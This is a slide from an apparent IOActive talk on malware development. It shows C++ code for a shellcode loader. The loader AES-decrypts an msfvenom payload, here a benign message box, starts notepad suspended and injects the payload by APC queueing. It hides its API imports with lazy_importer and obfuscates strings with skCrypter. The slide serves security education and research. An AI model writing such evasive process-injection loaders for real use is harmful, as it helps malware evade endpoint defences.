 56
lazy_importer in Action
©2022 IOActive, Inc. All rights reserved.
#include <Windows.h>
#include "libs/aes.hpp”
#include "libs/skCrypter.h”
#include "libs/lazy_importer.hpp"
int main()
{
// msfvenom -p windows/x64/messagebox TEXT="I'm a malware author now" -f c
unsigned char shellcode[] = "x31xb4x0fx9cx41[...SNIP...]x69xd9x96x09x08xce";
SIZE_T shellcodeSize = sizeof(shellcoade);
unsigned char key[] = { 'M', 'a', 'l', 'w', 'a', 'r', 'e', '.', 'D', 'e', 'v', 'e', 'l', 'o', 'p', 'm', 'e', 'n', 't', '.', 'I', 's', '.', 'S', 'o', 'A', 'w',
'e', 's', 'o', 'm', 'e’ };
unsigned char iv[] = { 0xcc, 0x21, 0xaf, 0x90, 0x4d, 0x8a, 0xbb, 0x39, 0xac, 0x77, 0x48, 0x64, 0x7d, 0x9c, 0x71, 0xa4 };
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, key, iv);
AES_CBC_decrypt_buffer(&ctx, shellcode, shellcodeSize);
STARTUPINFO si = { 0 };
PROCESS_INFORMATION pi = { 0 };
LI_FN(CreateProcessW)(skCrypt(L"C:WindowsSystem32notepad.exe"), nullptr, nullptr, nullptr, FALSE, CREATE_SUSPENDED, nullptr, nullptr, &si, &pi);
LPVOID bufferAddr = LI_FN(VirtualAllocEx)(pi.hProcess, nullptr, shellcodeSize, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
LI_FN(WriteProcessMemory)(pi.hProcess, bufferAddr, shellcode, shellcodeSize, nullptr);
LI_FN(QueueUserAPC)((PAPCFUNC)bufferAddr, pi.hThread, NULL);
LI_FN(ResumeThread)(pi.hThread);
LI_FN(CloseHandle)(pi.hProcess);
LI_FN(CloseHandle)(pi.hThread);
}
WinAPIs are now passed
into the LI_FN()function.
 